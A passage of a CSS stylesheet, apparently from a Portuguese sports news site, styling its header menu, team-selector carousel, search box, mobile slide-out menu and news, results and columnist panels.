        .section.menu-header .liga-selector > a.flag-liga .arrow {
            position: absolute;
            top: 50%;
            right: 0;
            margin-top: -25px;
            margin-right: -10px;
        }

        .section.menu-header .liga-selector > a.flag-liga:hover .flag-label,
        .section.menu-header .liga-selector > a.flag-liga:active .flag-label {
            color: #EE1400;
        }

        .section.menu-header .liga-selector > a.flag-liga:hover .arrow:before,
        .section.menu-header .liga-selector > a.flag-liga:active .arrow:before {
            color: #EE1400;
        }

    .section.menu-header .liga-selector.open > a.flag-liga .arrow:before {
        content: '\e614';
    }

    .section.menu-header .liga-selector.open > a.flag-liga:hover .arrow:before,
    .section.menu-header .liga-selector.open > a.flag-liga:active .arrow:before {
        color: #EE1400;
    }



.section.menu-header .all {
    background-color: white;
    position: absolute;
    left: 0;
    top: 95%;
    display: none;
    border-top: 1px solid #DFDFDF;
    border-bottom: 1px solid #DFDFDF;
    width: 100%;
    z-index: 4;
    transition: all .7s ease-out;
    -webkit-transition: all .7s ease-out;
    -moz-transition: all .7s ease-out;
    -ms-transition: all .7s ease-out;
    -o-transition: all .7s ease-out;
    max-height: 0;
}

.section.menu-header.edit.pick .all {
    display: block;
    padding: 15px 30px;
    top: 50%;
    max-height: 250px;
    transition: all .7s ease-out;
    -webkit-transition: all .7s ease-out;
    -moz-transition: all .7s ease-out;
    -ms-transition: all .7s ease-out;
    -o-transition: all .7s ease-out;
}

html.touch .section.menu-header.edit.pick .all {
    padding: 15px 0px;
}

    html.touch .section.menu-header.edit.pick .all .equipas-carousel {
        white-space: nowrap;
        overflow-y: hidden;
        overflow-x: scroll;
        -webkit-overflow-scrolling: touch;
    }


.section.menu-header.edit.pick .all.inplace {
    top: 100%;
}

.section.menu-header .all .slick-slider {
    margin: 0px auto;
    max-width: 1070px;
}

    .section.menu-header .all .slick-slider .equipa {
        font-size: 12px;
        text-transform: uppercase;
        color: #1F1F1F;
        text-decoration: none;
        position: relative;
    }

        .section.menu-header .all .slick-slider .equipa.escolhido {
            opacity: .3;
            filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 10+, Firefox on Android */
            filter: gray; /* IE6-9 */
            -webkit-filter: grayscale(100%);
            cursor: default;
        }

.section.menu-header .all > p {
    text-align: center;
    font-size: 12px;
    color: #A1A1A1;
    text-transform: uppercase;
    font-family: "ITCFG-MdCdIt";
    padding-top: 10px;
}


.slick-prev, .slick-next {
    height: 40px;
    width: 40px;
    margin-top: -20px;
    text-align: center;
    line-height: 40px;
    font-size: 30px;
    color: #ee1400;
}

    .slick-prev span:before, .slick-next span:before {
        color: #ee1400;
        transition: all .2s ease-out;
        -webkit-transition: all .2s ease-out;
        -moz-transition: all .2s ease-out;
        -ms-transition: all .2s ease-out;
        -o-transition: all .2s ease-out;
    }


.slick-prev {
    left: -55px;
}

.slick-next {
    right: -55px;
}

    .slick-prev:before,
    .slick-next:before {
        display: none;
    }

.slick-prev:hover span:before,
.slick-prev:active span:before {
    color: #1f1f1f;
}

.slick-next:hover span:before,
.slick-next:active span:before {
    color: #1f1f1f;
}

slick-disabled {
    opacity: .5;
    cursor: default;
}

.section.menu-header .all .slick-slider .equipa.selected i {
    display: none !important;
}

.section.menu-header .all .slick-slider .equipa.slick-slide img {
    display: inline-block;
}

.section.menu-header .all .slick-slider .equipa.slick-slide span {
    display: block;
    text-align: center;
    line-height: 13px;
    position: relative;
    top: -2px;
}

.section.menu-header .all .slick-slider .equipa i {
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border: 1px dashed #F72400;
    background-color: rgba(255,255,255,.0);
    transition: all .2s ease-out;
    -webkit-transform: scale(0.9);
    -moz-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9);
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
}

    .section.menu-header .all .slick-slider .equipa i:after {
        content: '\e61e';
        font-family: "icomoon";
        font-style: normal;
        font-weight: 400;
        color: #ee1400;
        display: block;
        position: absolute;
        width: 50px;
        height: 50px;
        margin-left: -25px;
        margin-top: -25px;
        left: 50%;
        top: 50%;
        font-size: 50px;
        line-height: 50px;
        text-align: center;
    }

.section.menu-header .all .slick-slider .equipa:hover i {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    background-color: rgba(255,255,255,.8);
}

.section.menu-header .all a.equipa {
    height: 110px;
    text-align: center;
    margin: 10px 5px;
}


.section.menu-header a.toggle-menu {
    position: absolute;
    left: 0;
    top: 0;
    width: 70px;
    height: 100%;
    padding-top: 30px;
    z-index: 2;
    background-color: white;
    color: #4E5056;
}

    .section.menu-header a.toggle-menu .nav-icon3 {
        left: 50%;
        margin-left: -15px;
        top: 50%;
        margin-top: -15px;
        position: absolute;
    }

    .section.menu-header a.toggle-menu:hover .nav-icon3 span {
        background: #ee1400;
    }

    .section.menu-header a.toggle-menu:hover {
        color: #EE1400;
    }



.section.menu-header .pesquisa {
    position: absolute;
    top: 0;
    right: 0;
    width: 70px;
    height: 100%;
    z-index: 3;
    border-left: none;
    background-color: white;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    display: none;
}

    .section.menu-header .pesquisa a.pesquisar,
    .section.menu-header .pesquisa a.fechar {
        position: absolute;
        left: 0;
        top: 0;
        width: 57px;
        height: 100%;
        transition: all .2s ease-out;
        -webkit-transition: all .2s ease-out;
        -moz-transition: all .2s ease-out;
        -ms-transition: all .2s ease-out;
        -o-transition: all .2s ease-out;
        display: block;
    }

    .section.menu-header .pesquisa a.fechar {
        display: none;
        opacity: 0;
        left: auto;
        right: 0;
        top: 0;
    }

        .section.menu-header .pesquisa a.pesquisar span,
        .section.menu-header .pesquisa a.fechar span {
            width: 50px;
            height: 50px;
            margin: 2px;
            display: inline-block;
            color: #1f1f1f;
            font-size: 28px;
            line-height: 50px;
            text-align: center;
            /*background: url(/img/sprites.png) 0 -1400px no-repeat;*/
        }


    .section.menu-header .pesquisa.open {
        width: 100%;
        display: block;
    }


        .section.menu-header .pesquisa.open a.fechar {
            display: block;
            opacity: 1;
        }


    .section.menu-header .pesquisa a.pesquisar:hover span,
    .section.menu-header .pesquisa a.pesquisar:active span,
    .section.menu-header .pesquisa a.fechar:hover span,
    .section.menu-header .pesquisa a.fechar:active span {
        color: #ED1300;
    }


    .section.menu-header .pesquisa input {
        width: 0%;
        //font-size: 28px;
        //font-family: "ITCFG-Book";
        //position: absolute;
        height: 100%;
        right: 0;
        top: 0;
        //padding: 23px 19px 26px 0;
        border: none;
        //line-height: 20px;
    }

    .section.menu-header .pesquisa.open input {
        width: 100%;
        padding-left: 70px;
        padding-right: 70px;
    }

.section.menu-header ul.dd-user-menu {
    width: 320px;
    padding: 0;
    top: 100%;
    margin-top: -1px;
    border: 1px solid #EDEDED;
    border-left: none;
    border-right: none;
}

    .section.menu-header ul.dd-user-menu:before,
    .section.menu-header ul.dd-user-menu:after {
        content: '';
        width: 0;
        height: 0;
        border-left: 5px solid transparent;
        border-right: 5px solid transparent;
        border-bottom: 5px solid white;
        position: absolute;
        left: 46px;
        top: -5px;
    }

    .section.menu-header ul.dd-user-menu:before {
        border-left: 6px solid transparent;
        border-right: 6px solid transparent;
        border-bottom: 6px solid #EDEDED;
        margin-left: -1px;
        top: -6px;
    }

    .section.menu-header ul.dd-user-menu a {
        padding-left: 62px !important;
        border-left: none !important;
        font-family: "ITCFG-MdCd";
        text-align: left;
        line-height: 34px;
        margin: 0;
        float: none;
        display: block;
        width: auto;
    }



        .section.menu-header ul.dd-user-menu a:hover {
            color: #ED1300;
        }

    .section.menu-header ul.dd-user-menu li {
        float: left;
        width: 50%;
        height: 43px;
        border-bottom: 1px solid #EDEDED;
        margin-bottom: -1px;
        position: relative;
        overflow: hidden;
    }



#mainMenu {
    background-color: #1D2325;
    color: #A1A1A1;
    margin: 0;
    overflow: hidden;
    display: none;
    left: -89%;
    top: 0;
    height: 100%;
    position: relative;
    max-height: 0;
    transition: max-height .4s ease-in-out, left .4s ease-in-out;
    -webkit-transition: max-height .4s ease-in-out, left .4s ease-in-out;
    -moz-transition: max-height .4s ease-in-out, left .4s ease-in-out;
    -ms-transition: max-height .4s ease-in-out, left .4s ease-in-out;
    -o-transition: max-height .4s ease-in-out, left .4s ease-in-out;
}

.floating-menu .section.menu-header .pesquisa.open {
    position: fixed;
    top: 60px;
    height: 55px;
}


@media (max-width: 767px) {
    .section.menu-header .equipas.scroll {
        padding: 0;
    }

        .section.menu-header .equipas.scroll a.nav {
            display: none;
        }

    .section.menu-header .editor .slots {
        position: static;
        padding-right: 47px;
    }

    .section.menu-header .editor a.toggle-edit {
        position: absolute;
        right: 5px;
        top: 7px !important;
    }

    .section.menu-header.edit.pick .all.inplace {
        padding-left: 0;
        padding-right: 0;
    }

    .section.menu-header .all .ligas {
        padding-left: 15px;
        padding-right: 15px;
    }

    .section.menu-header .all .equipas-carousel {
        white-space: nowrap;
        overflow-y: hidden;
        overflow-x: scroll;
        -webkit-overflow-scrolling: touch;
    }
}




@media (max-width: 991px) {

    a.fechar-menu-mobile {
        width: 28px;
        height: 28px;
        position: absolute;
        left: 40%;
        top: 14px;
        font-size: 38px;
        color: #ee1400;
        z-index: 999911;
        opacity: 0;
        pointer-events: none;
        transition: all .4s ease-in-out;
        -webkit-transition: all .4s ease-in-out;
        -moz-transition: all .4s ease-in-out;
        -ms-transition: all .4s ease-in-out;
        -o-transition: all .4s ease-in-out;
    }

        a.fechar-menu-mobile:before {
            font-family: "icomoon";
            content: '\e61c';
        }

        a.fechar-menu-mobile:hover:before,
        a.fechar-menu-mobile:active:before {
            content: '\e61d';
        }

    .section.menu-header .liga-selector > a.flag-liga .arrow {
        top: 78%;
        right: 0;
        margin-top: -25px;
        margin-right: 10px;
    }

    .section.menu-header .pesquisa.open input {
        border-bottom: 1px solid #dfdfdf;
    }

    body.main-menu-active a.fechar-menu-mobile {
        opacity: 1;
        left: 60%;
        margin-left: 14px;
        pointer-events: all;
    }

    .section.menu-header .all .slick-prev, .section.menu-header .all .slick-next {
        display: none !important;
    }

    .section.menu-header .editor .slot a.equipa .sigla {
        display: none;
    }

    body.main-menu-active #wrapper {
        height: 100%;
        position: absolute;
        overflow: hidden;
    }

    body.main-menu-active #wrapperInner {
        -webkit-transform: translateX(20%);
        -moz-transform: translateX(20%);
        -ms-transform: translateX(20%);
        transform: translateX(20%);
        height: 100%;
        /*position: absolute;*/
    }

    body #mainMenu {
        top: 0;
        left: 0;
        z-index: 999912;
        -webkit-transform: translateX(-100%);
        -moz-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        transform: translateX(-100%);
        width: 80%;
        position: absolute;
        max-height: none;
        height: 100%;
        overflow-y: scroll;
        overflow-x: hidden;
        -webkit-overflow-scrolling: touch;
        transition: all .4s ease-out;
        -webkit-transition: all .4s ease-out;
        -moz-transition: all .4s ease-out;
        -ms-transition: all .4s ease-out;
        -o-transition: all .4s ease-out;
        background-color: #272D2F;
    }

    body #wrapperInner:after {
        position: absolute;
        content: '';
        display: block;
        width: 100%;
        top: 0;
        left: 0%;
        z-index: 99999;
        height: 100%;
        background-color: rgba(0,0,0,0);
        transition: all .4s ease-out;
        -webkit-transition: all .4s ease-out;
        -moz-transition: all .4s ease-out;
        -ms-transition: all .4s ease-out;
        -o-transition: all .4s ease-out;
        pointer-events: none;
    }

    body.main-menu-active #mainMenu {
        -webkit-transform: translateX(-25%);
        -moz-transform: translateX(-25%);
        -ms-transform: translateX(-25%);
        transform: translateX(-25%);
    }


    body.main-menu-active #wrapperInner:after {
        background-color: rgba(0,0,0,.6);
        left: 0%;
        pointer-events: all;
    }

    #mainMenu > .container.main-menu-links {
        padding: 0 10px;
        background-color: #1D2325;
        width: auto;
    }



    #mainMenu .l3,
    #mainMenu .l4 {
        display: none !important;
    }

    #mainMenu .user-menu {
        padding: 10px;
        background-color: #2B3133;
    }

        #mainMenu .user-menu .perfil {
        }

            #mainMenu .user-menu .perfil a.perfil-info {
                height: 54px;
                padding-bottom: 10px;
                border-bottom: 1px solid #252D2F;
                display: block;
                font-size: 0;
                line-height: 0;
            }

                #mainMenu .user-menu .perfil a.perfil-info img {
                    border-radius: 50%;
                    border: 3px solid #B1A264;
                    display: inline-block;
                    vertical-align: top;
                    transition: border-width .2s ease-out;
                    -webkit-transition: border-width .2s ease-out;
                    -moz-transition: border-width .2s ease-out;
                    -ms-transition: border-width .2s ease-out;
                    -o-transition: border-width .2s ease-out;
                }

                #mainMenu .user-menu .perfil a.perfil-info span {
                    position: relative;
                    display: inline-block;
                    margin-left: 10px;
                    color: white;
                    text-transform: uppercase;
                    font-family: "ITCFG-MdCd";
                    font-size: 16px;
                    line-height: 16px;
                    padding-top: 13px;
                    vertical-align: top;
                }

                #mainMenu .user-menu .perfil a.perfil-info:hover span {
                    text-decoration: underline;
                }

                #mainMenu .user-menu .perfil a.perfil-info:hover img,
                #mainMenu .user-menu .perfil a.perfil-info:active img {
                    border-width: 1px;
                }

            #mainMenu .user-menu .perfil a.fechar {
                width: 28px;
                height: 28px;
                position: absolute;
                right: 10px;
                top: 18px;
                font-size: 30px;
                color: #ee1400;
            }

                #mainMenu .user-menu .perfil a.fechar:before {
                    font-family: "icomoon";
                    content: '\e61c';
                }

                #mainMenu .user-menu .perfil a.fechar:hover:before,
                #mainMenu .user-menu .perfil a.fechar:active:before {
                    content: '\e61d';
                }

        #mainMenu .user-menu .accoes {
            padding: 10px 0;
        }

            #mainMenu .user-menu .accoes a {
                color: #A1A1A1;
                text-decoration: none;
                display: block;
                position: relative;
                padding-left: 36px;
                line-height: 26px;
                text-transform: uppercase;
            }

                #mainMenu .user-menu .accoes a i {
                    font-style: normal;
                    font-size: 12px;
                }

                #mainMenu .user-menu .accoes a:hover {
                    color: white;
                }

                #mainMenu .user-menu .accoes a span {
                    width: 26px;
                    height: 26px;
                    position: absolute;
                    left: 0;
                    top: 0;
                    background: url(/img/sprites.png) no-repeat;
                }

                #mainMenu .user-menu .accoes a.gerir-conta span {
                    background-position: -712px -1462px;
                }


                #mainMenu .user-menu .accoes a.favoritos span {
                    background-position: -712px -1513px;
                }

                #mainMenu .user-menu .accoes a ~ a {
                    margin-top: 10px;
                }

        #mainMenu .user-menu .subscricao {
            background-color: #333c40;
            padding: 15px;
            position: relative;
            margin-bottom: 15px;
        }

            #mainMenu .user-menu .subscricao h4 {
                font-size: 12px;
                color: #B3A366;
                text-transform: uppercase;
                font-family: "ITCFG-MdCd";
            }

            #mainMenu .user-menu .subscricao .data {
                font-size: 19px;
                color: white;
                text-transform: uppercase;
                font-family: "ITCFG-MdCd";
            }

            #mainMenu .user-menu .subscricao .ribbon {
                position: absolute;
                right: 10px;
                top: 0px;
                width: 25px;
                height: 49px;
                background: url(/img/sprites.png) -713px -1400px no-repeat;
            }

        #mainMenu .user-menu .logout-area {
            margin-top: 10px;
        }

            #mainMenu .user-menu .logout-area a.btn,
            #mainMenu .user-menu .login-area a.btn {
                display: block;
                margin: 0;
                border-radius: 2px;
            }


    #mainMenu > .social {
        display: block;
        position: relative;
        border-top: 1px solid #4D4F55;
        margin: 10px;
        padding-top: 10px;
        padding-bottom: 10px;
        margin-bottom: 0;
        text-align: left;
    }

        #mainMenu > .social li ~ li {
            margin-left: 5px;
        }

    body #mainMenu .user-menu .perfil,
    body #mainMenu .user-menu .accoes,
    body #mainMenu .user-menu .subscricao,
    body #mainMenu .user-menu .logout-area {
        display: none;
    }


    body.logged-in #mainMenu .user-menu .perfil,
    body.logged-in #mainMenu .user-menu .accoes,
    body.logged-in #mainMenu .user-menu .subscricao,
    body.logged-in #mainMenu .user-menu .logout-area {
        display: block;
    }

    body.logged-in #mainMenu .user-menu .login-area {
        display: none;
    }

    #mainMenu .secondary-menu-links {
        padding: 20px;
    }

        #mainMenu .secondary-menu-links ul {
        }

            #mainMenu .secondary-menu-links ul li {
            }

                #mainMenu .secondary-menu-links ul li a {
                    text-decoration: none;
                    color: #A1A1A1;
                    font-size: 14px;
                    padding: 8px 0;
                    text-transform: uppercase;
                    font-family: "ITCFG-BkCd";
                    display: block;
                }

                    #mainMenu .secondary-menu-links ul li a:hover,
                    #mainMenu .secondary-menu-links ul li a:active {
                        color: white;
                        text-decoration: none;
                    }


    #mainMenu .container.destaques {
        background-color: black;
        width: auto;
        padding: 0;
    }

        #mainMenu .container.destaques .st.bl {
            margin: 0;
            padding: 16px 0 15px 10px;
            z-index: 1;
        }

        #mainMenu .container.destaques .row {
            margin: 0px;
        }

        #mainMenu .container.destaques .r-thumb {
            margin: 0;
        }

        #mainMenu .container.destaques .carousel-indicators {
            display: inline-block;
            position: absolute !important;
            right: 10px !important;
            top: 20px !important;
        }

            #mainMenu .container.destaques .carousel-indicators li {
                background: #BD0F00;
            }

            #mainMenu .container.destaques .carousel-indicators .active {
                background: white;
            }
}




@media (min-width: 768px) {

    .section.menu-header ul.dd-user-menu {
        width: 375px;
    }

    .floating-menu .section.menu-header .pesquisa.open {
        position: fixed;
        top: 88px;
    }
}

@media (min-width: 992px) {

    #mainMenu {
        height: 100%;
        overflow: auto;
    }

        #mainMenu .l1 > li > span {
            display: block;
            width: 270px;
            top: 15px;
        }

            #mainMenu .l1 > li > span > a {
                display: inline-block;
            }

        #mainMenu .l1:not(:hover) > li.featured > span > a {
            color: white;
            z-index: 3;
        }

            #mainMenu .l1:not(:hover) > li.featured > span > a span {
                color: #ee1400;
            }

        #mainMenu .l1:not(:hover) > li.euro2016.featured > span > a span {
            background-position: -310px -1460px;
        }


        #mainMenu .l2 > ul > li > ul > li > a {
            line-height: 15px !important;
        }

    .section.menu-header .pesquisa {
        display: block;
        border-left: 1px solid #DFDFDF;
    }

    .floating-menu .section.menu-header .pesquisa.open {
        position: absolute;
        top: 0px;
        height: 100%;
    }

    .section.menu-header .pesquisa a.pesquisar,
    .section.menu-header .pesquisa a.fechar {
        width: 70px;
    }

    .section.menu-header .pesquisa.open {
        width: 570px;
    }

    .section.menu-header .pesquisa a.pesquisar span,
    .section.menu-header .pesquisa a.fechar span {
        margin: 0 10px;
    }


    body.floating-menu {
        margin-top: 70px;
    }

    .section.menu-header {
        height: 51px;
    }

    .floating-menu .section.menu-header {
        position: fixed;
        top: 0;
        left: 0;
        z-index: 999999;
    }
    
        .floating-menu .section.menu-header .redbg {
            display: block;
            height: 51px;
        }

        .floating-menu .section.menu-header a.toggle-menu {
            left: 70px;
        }

        .floating-menu .section.menu-header .liga-selector {
            left: 140px;
        }

        .floating-menu .section.menu-header .equipas {
            margin-left: 210px;
        }

        .floating-menu .section.menu-header .editor {
            padding-left: 210px;
        }

        .floating-menu .section.menu-header .equipas ul li {
            margin: 0px;
        }


    .section.menu-header .editor a.toggle-edit {
        width: 55px;
        height: 38px;
    }


    .section.menu-header .editor .slot {
        width: 112px;
    }

    .floating-menu .section.menu-header .editor .slot {
        width: 100px;
    }

    .section.menu-header .editor {
        padding-left: 140px;
        overflow: hidden;
    }

        .section.menu-header .editor .slots {
            overflow: scroll;
        }

        .section.menu-header .editor .slot {
            height: 38px;
        }

    .section.menu-header .liga-selector {
        left: 70px;
        height: 100%;
    }

    .section.menu-header .navbar {
        height: 100%;
        background-color: white;
    }

    .section.menu-header .liga-selector > a.flag-liga {
        height: 100%;
        border-left: 1px solid #DFDFDF;
    }

        .section.menu-header .liga-selector > a.flag-liga .flag-icon {
            margin-left: 0;
            margin-top: 8px;
        }

        .section.menu-header .liga-selector > a.flag-liga .arrow {
            margin-top: 5px;
            margin-right: 9px;
        }

        .section.menu-header .liga-selector > a.flag-liga .flag-label {
            display: block;
        }

    .section.menu-header .equipas {
        margin-left: 140px;
        margin-right: 70px;
        height: 100%;
    }

        .section.menu-header .equipas ul {
            padding: 0 10px;
        }

            .section.menu-header .equipas ul li {
                padding: 4px 0;
                margin: 0 1px;
                width: 40px;
            }

    #mainMenu {
        top: -100%;
        left: 0;
        height: 0;
        transition: height .5s ease-out;
        -webkit-transition: height .5s ease-out;
        -moz-transition: height .5s ease-out;
        -ms-transition: height .5s ease-out;
        -o-transition: height .5s ease-out;
    }

        #mainMenu .menu-wrapper {
            overflow: hidden;
        }

    .floating-menu #mainMenu {
        top: 70px;
        position: fixed;
        height: 0;
        z-index: 999998;
        width: 100%;
    }

    #mainMenu .l1 {
        min-height: 502px;
    }

    #mainMenu .l2 {
        display: none;
        position: relative;
        left: 0;
        top: 0;
        height: auto;
        padding: 20px;
        z-index: 2;
        background-color: #272D2F;
        border: none;
        max-height: none;
    }

    #mainMenu > .container {
        padding: 0;
    }

    .section.menu-header > .container,
    .section.menu-header .navbar > .container {
        padding: 0;
    }



    body.floating-menu.main-menu-active {
        overflow: hidden;
    }

    body.main-menu-active #mainMenu {
        display: block;
    }

    #mainMenu.open {
        height: 100%;
        max-height: 100%;
        top: 0;
        z-index: 10;
    }

    .floating-menu #mainMenu.open {
        height: auto;
        top: 0px;
        padding-top: 70px;
    }


    #mainMenu .l1,
    #mainMenu .l2,
    #mainMenu .l3,
    #mainMenu .l4 {
        width: 320px;
    }


        #mainMenu .l1 > li > span > a {
            width: auto;
            font-size: 16px;
            top: 0px;
        }

        #mainMenu .l1 > li > span:after {
            content: '';
            display: none;
            width: 0;
            height: 0;
            border-top: 21px solid transparent;
            border-left: 10px solid #1D2325;
            border-bottom: 21px solid transparent;
            position: absolute;
            left: 100%;
            top: 0;
            margin-left: 0px;
            z-index: 2;
        }

        #mainMenu .l1 > li.featured > span:after,
        #mainMenu .l1 > li.active > span:after,
        #mainMenu .l1:not(:hover) > li.featured > span:after {
            display: block;
        }

    #mainMenu .l2,
    #mainMenu .l3,
    #mainMenu .l4 {
        display: none;
        position: absolute;
        top: 0;
        height: 100%;
        padding: 20px;
        z-index: 2;
    }

    #mainMenu .l2 {
        left: 330px;
        background-color: #272D2F;
    }

    #mainMenu .l3 {
        left: 650px;
        background-color: #2B3133;
        border-left: 1px solid #333B3F;
    }

    #mainMenu .l4 {
        left: 970px;
        background-color: #2B3133;
        border-left: 1px solid #333B3F;
    }

        #mainMenu .l4:after,
        #mainMenu .l3:after {
            content: '';
            display: block;
            position: absolute;
            left: 100%;
            top: 0;
            width: 5000px;
            height: 100%;
            background-color: #2B3133;
        }

        #mainMenu .l4:after {
            display: none;
        }

    #mainMenu .l1 > li.featured .l2,
    #mainMenu .l1 > li.featured .l3 {
        display: block;
        z-index: 1;
    }

    #mainMenu .leaderboard {
        text-align: center;
        border-top: 1px solid #333B3F;
        padding: 10px 0;
    }


    #mainMenu .l3 > .st,
    #mainMenu .l4 > .st {
        margin: 12px -20px 22px -20px;
        position: relative;
    }


        #mainMenu .l3 > .st a,
        #mainMenu .l4 > .st a {
            position: absolute;
            right: 20px;
            margin-top: -5px;
            padding: 6px 33px;
            font-family: "ITCFG-DmCd";
        }




    /* ==========================================================================
	   Opinião & Noticias & Multimedia
	   ========================================================================== */

    #mainMenu ol.carousel-indicators {
        margin-top: 20px;
        margin-left: 20px !important;
    }

    #mainMenu .carousel {
        margin: 0 -20px;
    }

    #mainMenu .opiniao .item,
    #mainMenu .noticias .item,
    #mainMenu .multimedia .item {
        font-size: 0;
        padding: 0 20px;
    }

    #mainMenu .opiniao article,
    #mainMenu .noticias article,
    #mainMenu .multimedia article {
        border-top: 1px solid #333B3F;
        padding: 15px 0;
        position: relative;
    }

        #mainMenu .opiniao article:last-child,
        #mainMenu .noticias article:last-child,
        #mainMenu .multimedia article:last-child {
            border-bottom: 1px solid #323b3f;
        }

        #mainMenu .opiniao article > img,
        #mainMenu .noticias article > img,
        #mainMenu .multimedia article > img {
            display: inline-block;
            position: absolute;
            left: 0;
            top: 15px;
        }

        #mainMenu .opiniao article > img {
            border-radius: 50%;
            border: 2px solid #B1A365;
        }

        #mainMenu .opiniao article > div,
        #mainMenu .noticias article > div,
        #mainMenu .multimedia article > div {
            display: block;
            padding: 0;
            line-height: 0;
            font-size: 0;
        }

        #mainMenu .multimedia article > div {
            padding-left: 85px;
        }

        #mainMenu .multimedia article > a.media {
            display: inline-block;
            position: absolute;
            left: 0;
            top: 13px;
            padding-left: 0;
        }

        #mainMenu .opiniao article > div {
            padding-left: 55px;
            min-height: 45px;
        }

        #mainMenu .multimedia article > div {
            padding-left: 80px;
            min-height: 43px;
        }

        #mainMenu .opiniao article span.data,
        #mainMenu .noticias article span.data,
        #mainMenu .multimedia article span.data {
            font-size: 12px;
            color: #A1A1A1;
            text-transform: uppercase;
            line-height: 14px;
        }

        #mainMenu .opiniao article a,
        #mainMenu .noticias article a,
        #mainMenu .multimedia article a {
            font-size: 14px;
            text-decoration: none;
            color: white;
            display: block;
            line-height: 14px;
            text-transform: uppercase;
        }

    #mainMenu .noticias article {
        min-height: 76px;
    }

    #mainMenu .premium article a {
        color: #B3A366;
    }

    #mainMenu .multimedia article a {
        color: white;
    }

    #mainMenu article a:hover {
        color: #ED1300;
    }


    #mainMenu .premium article a:hover {
        color: #B3A366;
    }

    #mainMenu article a:hover {
        text-decoration: none;
    }

    #mainMenu .opiniao article a:hover,
    #mainMenu .noticias.premium article a:hover {
        text-decoration: underline;
    }

    #mainMenu .opiniao article a.autor,
    #mainMenu .noticias article a.autor,
    #mainMenu .multimedia article a.autor {
        font-size: 12px;
        display: inline-block;
        color: white;
        text-decoration: none;
    }


        #mainMenu .opiniao article a.autor:hover,
        #mainMenu .noticias article a.autor:hover,
        #mainMenu .multimedia article a.autor:hover {
            color: #EE1400;
            text-decoration: none;
        }


    #mainMenu .multimedia article span.icon {
        width: 24px;
        height: 24px;
        position: absolute;
        left: 2px;
        bottom: 2px;
        display: block;
        background: url(/img/sprites.png) no-repeat;
        opacity: .7;
    }

        #mainMenu .multimedia article span.icon.video {
            background-position: -63px -1263px;
        }

        #mainMenu .multimedia article span.icon.infografia {
            background-position: -113px -1263px;
        }

        #mainMenu .multimedia article span.icon.foto {
            background-position: -163px -1263px;
        }

        #mainMenu .multimedia article span.icon.audio {
            background-position: -213px -1263px;
        }



    #mainMenu .multimedia article:hover .media span.icon {
        opacity: 1;
    }




    /* ==========================================================================
	   Resultados
	   ========================================================================== */

    #mainMenu .resultados {
    }

        #mainMenu .resultados .tabela {
        }

        #mainMenu .resultados .resultado {
            height: 45px;
            border-top: 1px solid #333B3F;
            border-bottom: 1px solid #333B3F;
            padding: 7px 20px;
            line-height: normal;
            font-size: 0;
        }

            #mainMenu .resultados .resultado.odd {
            }

            #mainMenu .resultados .resultado.even {
                background-color: #333B3F;
            }

            #mainMenu .resultados .resultado .data-hora,
            #mainMenu .resultados .resultado .a,
            #mainMenu .resultados .resultado .b {
                font-size: 12px;
                color: white;
                text-transform: uppercase;
                display: inline-block;
                vertical-align: middle;
            }

                #mainMenu .resultados .resultado .data-hora .data {
                    color: white;
                    display: block;
                }

                #mainMenu .resultados .resultado .data-hora .hora {
                    color: #A1A1A1;
                    display: block;
                }

            #mainMenu .resultados .resultado .a,
            #mainMenu .resultados .resultado .b {
                margin: 0 10px;
                width: 78px;
                text-align: center;
                color: #A1A1A1;
            }

                #mainMenu .resultados .resultado .a span {
                    margin-left: 15px;
                }

                #mainMenu .resultados .resultado .b span {
                    margin-right: 15px;
                }

                #mainMenu .resultados .resultado .a.win span,
                #mainMenu .resultados .resultado .b.win span,
                #mainMenu .resultados .resultado .a.draw span,
                #mainMenu .resultados .resultado .b.draw span {
                    color: #EE1400;
                }

                #mainMenu .resultados .resultado .a.win,
                #mainMenu .resultados .resultado .b.win,
                #mainMenu .resultados .resultado .a.draw,
                #mainMenu .resultados .resultado .b.draw {
                    color: white;
                }



            #mainMenu .resultados .resultado .a {
                margin-right: 5px;
            }

            #mainMenu .resultados .resultado .b {
                margin-left: 5px;
            }


    /* ==========================================================================
	   Destaques
	   ========================================================================== */

    #mainMenu .destaque .categoria,
    #mainMenu .destaque .data {
        font-size: 12px;
        color: #A1A1A1;
        text-transform: uppercase;
        display: inline-block;
    }

    #mainMenu .destaque .categoria {
        color: white;
        margin-left: 10px;
    }

    #mainMenu .destaque a.foto,
    #mainMenu .destaque a.video {
        color: white;
        display: block;
        margin: 7px 0 10px;
        position: relative;
    }

        #mainMenu .destaque a.foto img,
        #mainMenu .destaque a.video img {
            width: 100%;
            height: auto;
        }

        #mainMenu .destaque a.video .play {
            display: block;
            position: absolute;
            left: 50%;
            top: 50%;
            width: 73px;
            height: 73px;
            margin-top: -36px;
            margin-left: -36px;
            background: url(/img/sprites.png) -14px -2014px no-repeat;
            pointer-events: none;
            z-index: 2;
            opacity: .9;
            transition: opacity .2s ease-out;
            -webkit-transition: opacity .2s ease-out;
            -moz-transition: opacity .2s ease-out;
            -ms-transition: opacity .2s ease-out;
            -o-transition: opacity .2s ease-out;
        }

        #mainMenu .destaque a.video:hover .play {
            opacity: 1;
        }

    #mainMenu .destaque a {
        text-decoration: none;
    }

    #mainMenu .destaque h2 {
        font-size: 22px;
        color: white;
        line-height: 22px;
    }

    #mainMenu .destaque a:hover h2 {
        text-decoration: none;
        color: #EE1400;
    }

    #mainMenu .destaque p {
        color: #A1A1A1;
        font-size: 14px;
        line-height: 16px;
        padding-top: 7px;
    }




    /* ==========================================================================
	   Cronistas
	   ========================================================================== */

    #mainMenu .cronistas {
        padding-bottom: 20px;
    }

        #mainMenu .cronistas .lista {
            width: 100%;
            height: 427px;
    
